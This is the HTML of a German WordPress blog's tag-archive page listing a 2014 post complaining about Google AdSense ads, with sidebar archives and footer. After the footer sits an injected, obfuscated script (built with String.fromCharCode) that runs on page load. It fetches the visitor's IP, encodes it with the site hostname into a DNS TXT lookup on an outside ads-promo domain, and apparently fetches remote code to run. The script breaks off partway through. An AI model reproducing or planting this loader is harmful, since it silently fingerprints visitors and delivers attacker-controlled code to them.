                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menue-2" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1><i class="fas fa-tags"></i>Schlagwörter: <span>Anzeigen </span></h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-1770" class="group grid-item post-1770 post type-post status-publish format-standard has-post-thumbnail hentry category-meckerecke tag-adsense tag-anzeigen tag-onlinewerbung">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://wunderblog.daniel-deppe.de/das-kreuz-mit-den-google-anzeigen/">
            				<img width="720" height="340" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/06/kreuz-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/06/kreuz-720x340.jpg 720w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/06/kreuz-520x245.jpg 520w" sizes="(max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://wunderblog.daniel-deppe.de/category/meckerecke/" rel="category tag">MeckerEcke</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2014-06-06 12:56:26">6. Juni 2014</time>
</p>

          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://wunderblog.daniel-deppe.de/das-kreuz-mit-den-google-anzeigen/" rel="bookmark">Das Kreuz mit den Google-Anzeigen (AdSense)</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<div class="at-above-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/das-kreuz-mit-den-google-anzeigen/"></div>
<p>Liebe Leserinnen und Leser, heute möchte ich mal in eigener Sache das Wort an Sie richten. Es geht um die Google-Anzeigen, die Sie ja sicherlich bereits selbst in der Umgebung unserer WUNDERBLOG-Beiträge wahrgenommen haben. Da wir alle nicht unbedingt im Geld schwimmen 😉 haben wir vor einiger Zeit beschlossen, hier im WUNDERBLOG ein wenig dezente Google-AdSense-Onlinewerbung zuzulassen. Das belästigt Sie beim Stöbern nicht weiter und könnte Ihnen sogar hin und wieder eine interessante Zusatzinformation anbieten. Warum also nicht? Leider mussten wir aber inzwischen immer wieder erleben, dass &#8222;Tante Gugel&#8220; bei der spontanen Auswahl der Werbekunden manchmal ziemlich derbe ins Klo&#46;&#46;&#46;<!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --><!-- AddThis Share Buttons above via filter on wp_trim_excerpt --><!-- AddThis Share Buttons below via filter on wp_trim_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/das-kreuz-mit-den-google-anzeigen/"></div>
<p><!-- AddThis Share Buttons generic via filter on wp_trim_excerpt --></p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div>  </div><!--/.post-list-->

<nav class="pagination group">
				</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Seitenleiste erweitern"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Folgen:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>  			</div>
			
			
			
			<div id="widget_sp_image-2" class="widget widget_sp_image"><img width="500" height="400" alt="Diese Webseite wird ausdrücklich ohne Gewinnerzielungsabsicht betrieben." class="attachment-full" style="max-width: 100%;" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg 500w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg" /></div><div id="search-2" class="widget widget_search"><h3 class="widget-title">Themensuche</h3><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/heilende-kraft-der-kohlblaetter-kohlwickel-bei-entzuendungen/">Heilende Kraft der Kohlblätter: Kohlwickel bei Entzündungen</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/">Ekelfressen und Dschungelprüfung für Alle</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/">Hauthunger &#8211; Berührungsmangel macht aggressiv und krank</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/">Menschenmassen als Todesurteil für die Erde</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anonym</span> bei <a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/#comment-109740">Ekelfressen und Dschungelprüfung für Alle</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/" class="url" rel="ugc">Hauthunger - Berührungsmangel macht aggressiv und krank - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/krank-durch-mangel-beruehrung/#comment-109736">Krank durch Mangel an Berührung</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/" class="url" rel="ugc">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/warnung-vor-dhl-packstation-betrug/#comment-109735">Warnung vor DHL Packstation Betrug</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/" class="url" rel="ugc">Menschenmassen als Todesurteil für die Erde - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/gedanken-zum-welterschoepfungstag-2014/#comment-109734">Gedanken zum Welterschöpfungstag 2014</a></li><li class="recentcomments"><span class="comment-author-link">Filmzensur ist Diktatur</span> bei <a href="https://wunderblog.daniel-deppe.de/zensurterrorismus-durch-entmuendigende-pixelschleier/#comment-109732">Zensurterrorismus durch entmündigende Pixelschleier</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiv</h3>
			<ul>
					<li><a href='https://wunderblog.daniel-deppe.de/2024/02/'>Februar 2024</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/02/'>Februar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/12/'>Dezember 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/11/'>November 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/09/'>September 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/08/'>August 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/07/'>Juli 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/06/'>Juni 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/05/'>Mai 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/04/'>April 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/03/'>März 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/02/'>Februar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/01/'>Januar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/11/'>November 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/09/'>September 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/08/'>August 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/07/'>Juli 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/06/'>Juni 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/05/'>Mai 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/04/'>April 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/03/'>März 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/02/'>Februar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/01/'>Januar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/11/'>November 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/09/'>September 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/08/'>August 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/07/'>Juli 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/06/'>Juni 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/05/'>Mai 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/04/'>April 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/03/'>März 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/02/'>Februar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/01/'>Januar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/11/'>November 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/09/'>September 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/08/'>August 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/07/'>Juli 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/06/'>Juni 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/05/'>Mai 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/04/'>April 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/03/'>März 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/02/'>Februar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/01/'>Januar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/11/'>November 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/09/'>September 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/08/'>August 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/07/'>Juli 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/06/'>Juni 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/05/'>Mai 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/04/'>April 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/03/'>März 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/02/'>Februar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/01/'>Januar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/11/'>November 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/09/'>September 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/08/'>August 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/07/'>Juli 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/06/'>Juni 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/05/'>Mai 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/04/'>April 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/03/'>März 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/02/'>Februar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/01/'>Januar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/11/'>November 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/09/'>September 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/08/'>August 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/07/'>Juli 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/06/'>Juni 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/05/'>Mai 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/04/'>April 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/03/'>März 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/02/'>Februar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/01/'>Januar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/12/'>Dezember 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/11/'>November 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/10/'>Oktober 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/09/'>September 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/08/'>August 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/07/'>Juli 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/06/'>Juni 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/05/'>Mai 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/04/'>April 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/03/'>März 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/02/'>Februar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/01/'>Januar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/11/'>November 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/09/'>September 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/08/'>August 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/07/'>Juli 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/06/'>Juni 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/05/'>Mai 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/04/'>April 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/03/'>März 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/02/'>Februar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/01/'>Januar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/12/'>Dezember 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/11/'>November 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/10/'>Oktober 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/09/'>September 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/07/'>Juli 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/06/'>Juni 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/05/'>Mai 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/04/'>April 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/03/'>März 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/02/'>Februar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/01/'>Januar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2012/12/'>Dezember 2012</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://wunderblog.daniel-deppe.de/category/gesundheit/">Gesundheit</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://wunderblog.daniel-deppe.de/category/gedichte-haiku-reimgedanken/">Gut gedichtet</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://wunderblog.daniel-deppe.de/category/haetten-sie-das-gewusst/">Hätten Sie das gewusst?</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wunderblog.daniel-deppe.de/category/kino-tv-und-co/">Kino, TV &amp; Co.</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wunderblog.daniel-deppe.de/category/lecker/">Lecker!</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://wunderblog.daniel-deppe.de/category/clever-selber-machen/">Machs Dir selbst</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wunderblog.daniel-deppe.de/category/meckerecke/">MeckerEcke</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://wunderblog.daniel-deppe.de/category/netzfundstuecke/">Netzfundstücke</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://wunderblog.daniel-deppe.de/category/psychopuzzleteile/">PsychoPuzzle</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://wunderblog.daniel-deppe.de/category/retro-macht-laune/">Retro macht Laune</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://wunderblog.daniel-deppe.de/category/selbststandig/">Selbst &amp; Ständig</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://wunderblog.daniel-deppe.de/category/vermischtes/">Vermischtes</a>
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Präsentiert von&nbsp;<a class="fab fa-wordpress" title="Präsentiert von WordPress" href="https://de.wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Entworfen mit dem&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman-Theme">Hueman-Theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91